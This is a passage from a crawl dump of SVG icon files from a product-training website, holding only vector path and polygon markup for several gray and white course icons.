  <g id="focus-default" transform="translate(-0.002 0.007)">
    <path id="Path_1754" data-name="Path 1754" d="M206.26,160.58c-11.26-15.83-47.7-26.81-85.13-29.17l-.76,3.4c31.88,2.14,61.43,11.71,68.36,24.83,10.11,19.16-29,39.07-92,35.72s-87.3-26.65-64.6-44.06C47,139.86,79.77,133.75,110.8,134.39l.45-3.41c-36.35-.85-76.1,6-96.7,19.39-33.86,22.11-8.8,57.27,77.11,61.84S224,185.44,206.26,160.58Z" fill="#b0b0b0"/>
    <path id="Path_1755" data-name="Path 1755" d="M109.54,143.92l.72-5.44c-24.73-.41-49.74,4.76-59.39,13.82-13.59,12.76,7,28.2,50.14,30.5s73.42-10.44,68.94-24.16c-3.29-10.08-25.28-17.88-50.49-19.74l-1.23,5.44c16.26,1.5,29.24,6.78,29.77,13.14.68,8.09-18.47,14.76-42.91,13.46s-38.4-9.74-32.27-17.47C77.56,147.5,93.16,143.81,109.54,143.92Z" fill="#b0b0b0"/>
    <path id="Path_1756" data-name="Path 1756" d="M94.14,109.69A58.94,58.94,0,0,0,113,117.62l-4.29,32.46c-7,.17-13.11,1.93-14.48,4.49-1.72,3.21,4.54,6.4,14.08,6.91s17.74-1.91,18.25-5.19c.39-2.45-3.74-4.67-9.76-5.67l7-31.35c9,.79,16,.2,21.24-1.07,11.76-2.83,15.27-9.06,15.6-11,2.14-12.48-4-23.62-14.35-30.85-.66-7.62,1.4-30.15,2.74-43.41,6.21-.92,11.46-3,13.75-6.71,1-1.68,1.19-4.65,1.11-7.69s-2.79-6.74-6.65-9.68c-3.69-2.87-9.2-5.39-15.7-7-.68-.18-1.37-.34-2.07-.5h-.05A38.006,38.006,0,0,0,135,.55c-14.55-2-27.3,1.41-30.3,9.92-.59,1.68-1.38,4.45-1.14,6,.78,4.82,5.18,8.92,11.54,11.9l-5.8,26.08a129.059,129.059,0,0,1-4.07,15.25c-11.92,3.57-21,12.2-22.83,25.09C81.92,98.19,86,104.37,94.14,109.69Zm18,45.47a6.1,6.1,0,0,1-2.76-.26l5.26-36.9s2.15.46,4,.71C118,122.67,112.48,153.56,112.14,155.16ZM106.59,15.44c3.18,4.11,13.1,8.22,25.7,10.19s24,1.18,28.33-1.76C158.77,28.23,146.2,31,132,28.82S107,20.16,106.59,15.44Zm3.44,59c1-5.23,9.64-44.49,9.64-44.49,1.61.5,3.3.94,5,1.31s3.45.66,5.1.86c0,0-4.22,38.56-4.9,47.1a1.2,1.2,0,0,1,.2,0c8.78,1.37,16.37,1.14,19.52-2-1.51,4.41-9.27,7.19-19.18,5.64S107.1,76.07,107,71.41a8.65,8.65,0,0,0,3,3.04Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/aiforproductmarketers.svg
body_size: 605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M240.2,47.4c-76.8,0.3-124.1,73.3-123.8,163.1c0.3,89.8,46.7,205.8,123.8,277.8L240.2,47.4z"/>
	<path class="st0" d="M625.6,85.4C587,19.1,500.1,14.6,422.4,59.7S267.5,203,243.6,305.8L625.6,85.4z"/>
	<path class="st0" d="M785.3,438.3c38.2-66.6-1.3-144.1-79.3-188.8s-201.5-62.6-302.5-31.9L785.3,438.3z"/>
	<path class="st0" d="M559.5,752.9c76.8-0.2,124.2-73.2,123.9-163s-46.5-205.8-123.5-278L559.5,752.9z"/>
	<path class="st0" d="M174.1,714.5c38.6,66.4,125.4,71,203.1,25.9c77.7-45.1,155.1-143.1,179.1-245.9L174.1,714.5z"/>
	<path class="st0" d="M14.8,361.5c-38.3,66.6,1.2,144.1,79.1,188.9c77.9,44.8,201.5,62.8,302.4,32.2L14.8,361.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/foundations1.svg?v=1756368244
body_size: 372
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 214.3 189.8"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2" data-name="Layer 1-2"><polygon class="cls-1" points="0 123.1 0 167.8 44.9 189.8 44.9 189.8 44.9 189.8 44.9 189.8 44.9 189.8 115.3 151.2 115.3 108.5 44.9 139.9 0 123.1"/><polygon class="cls-1" points="83.9 70.8 38.8 60.1 38.8 100.1 83.9 116.8 144.3 90.6 144.3 50.8 83.9 70.8"/><polygon class="cls-1" points="119.1 53.6 119.3 53.5 119.5 53.6 119.5 53.4 170.8 37.1 170.8 0 119.3 11.3 74.6 5.3 74.6 43.8 119.1 53.5 119.1 53.6"/><polygon class="cls-1" points="147.9 89 193.3 69.3 193.3 34.4 147.9 49.5 147.9 89"/><polygon class="cls-1" points="119.5 149 171.3 120.6 171.3 83.5 119.5 106.6 119.5 149"/><polygon class="cls-1" points="174.6 82.1 174.6 118.9 214.3 97.1 214.3 64.3 174.6 82.1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/aiforproductmarketers.svg?v=1756368066
body_size: 605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M240.2,47.4c-76.8,0.3-124.1,73.3-123.8,163.1c0.3,89.8,46.7,205.8,123.8,277.8L240.2,47.4z"/>
	<path class="st0" d="M625.6,85.4C587,19.1,500.1,14.6,422.4,59.7S267.5,203,243.6,305.8L625.6,85.4z"/>
	<path class="st0" d="M785.3,438.3c38.2-66.6-1.3-144.1-79.3-188.8s-201.5-62.6-302.5-31.9L785.3,438.3z"/>
	<path class="st0" d="M559.5,752.9c76.8-0.2,124.2-73.2,123.9-163s-46.5-205.8-123.5-278L559.5,752.9z"/>
	<path class="st0" d="M174.1,714.5c38.6,66.4,125.4,71,203.1,25.9c77.7-45.1,155.1-143.1,179.1-245.9L174.1,714.5z"/>
	<path class="st0" d="M14.8,361.5c-38.3,66.6,1.2,144.1,79.1,188.9c77.9,44.8,201.5,62.8,302.4,32.2L14.8,361.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/price.svg?v=1756368540
body_size: 1238
content:
<svg xmlns="http://www.w3.org/2000/svg" width="162.784" height="212.86" viewBox="0 0 162.784 212.86">
  <g id="price-default" transform="translate(-0.016 -0.064)">
    <path id="Path_1776" data-name="Path 1776" d="M124.58,137.42l-11.85-2.31,7.74-31.05c.74-2.94-.57-5.73-2.9-6.21l-14.13-2.91c-2.36-.47-4.92,1.54-5.69,4.49L89.62,130.6l-12.08-2.36c-2.42-.47-3.38,1.11-2.14,3.5l15.41,29.73c1.26,2.44,4.2,3,6.51,1.16l27.5-21.25c2.22-1.72,2.12-3.51-.24-4" fill="#b0b0b0"/>
    <path id="Path_1777" data-name="Path 1777" d="M94.47,112.05,89.62,130.6l-12.08-2.36c-1.5-.29-2.43.2-2.64,1.19h0a3.57,3.57,0,0,0,.5,2.28l15.41,29.73a4.09,4.09,0,0,0,2.48,2.08,4.52,4.52,0,0,0,4-.91l27.5-21.26c2.09-1.63,2.12-3.29.16-3.87l-.4-.09-11.85-2.32,7.75-31c.69-2.81-.47-5.48-2.62-6.13l-.29-.08L103.4,94.95c-2.36-.47-4.91,1.54-5.68,4.49L94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1778" data-name="Path 1778" d="M94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1779" data-name="Path 1779" d="M72.21,126.65a6.23,6.23,0,0,1,4.22-2.93l3.46-12.91,10.66,2.13,1.69-6.43L78.84,81a4.22,4.22,0,0,0-6.38-1.27l-28.27,20c-2.38,1.69-2.32,3.47.13,4l12.21,2.43L47.63,138c-.87,3.12.44,6.05,2.92,6.52l14.88,2.81c2.46.47,5.14-1.69,6-4.79L73,136.4l-.93-1.78a7.91,7.91,0,0,1,.1-8" fill="#b0b0b0"/>
    <path id="Path_1780" data-name="Path 1780" d="M74.9,129.46h0" fill="#b0b0b0"/>
    <path id="Path_1781" data-name="Path 1781" d="M15.77,169l34-115.54L65.6,32.35l15.86,4c.25,9.48,7.87,18.43,19,21.2s21.84-1.54,26.4-9.7l15.33,3.88L146,77.11l-23.55,114.5ZM104.28,42.67c-.33-1.09-.63-2.11-.94-3.1a8.6,8.6,0,0,1,1.41.22c3.94,1,6.45,4.55,5.63,8s-4.74,5.38-8.73,4.38-6.51-4.59-5.63-8a5.87,5.87,0,0,1,2.9-3.63c.31,1,.61,2,.93,3.1a2.32,2.32,0,0,0,1.57,1.52,2.4,2.4,0,0,0,1.25.07,2,2,0,0,0,1.61-2.5M99.59,20c.18-6.83,3-12.3,7.44-14.65,3.42-1.82,7.7-1.68,12.38.37,3.87,1.7,6.2,4.28,7.11,7.89,1.85,7.35-2.83,17.28-6.72,22.26L100.88,31a39.88,39.88,0,0,1-1.29-11m58,58.25-4.9-31.09a5.09,5.09,0,0,0-3.58-3.79l-20-5.11-4.64-1.19c4.1-5.87,8.53-15.83,6.38-24.07-1.23-4.84-4.59-8.59-9.73-10.86-7.7-3.38-13.24-2-16.55-.3-5.74,3-9.31,9.69-9.53,17.88A41.82,41.82,0,0,0,96,29.76L84,26.71l-20.71-5.3A5.3,5.3,0,0,0,58.15,23L38.33,48.83.19,174a4.3,4.3,0,0,0,3.45,5.46L128,205.41a4.46,4.46,0,0,0,5.34-3.46Z" fill="#b0b0b0"/>
    <path id="Path_1782" data-name="Path 1782" d="M162.8,78.21l-4.43-25.59a5.45,5.45,0,0,0-3.18-4.31s.47,2.51.83,4.55,4.38,25.43,4.38,25.43L136.87,207.81a3,3,0,0,1-1.27,1.92,3.25,3.25,0,0,1-2.52.5L4.4,183.52c-.69-.18-.55.13-.13.84a5.74,5.74,0,0,0,3.5,2.6l.41.1L132.51,212.8a5.791,5.791,0,0,0,6.88-4.54s23.43-129.91,23.41-130" fill="#b0b0b0"/>
  </g>
</svg>
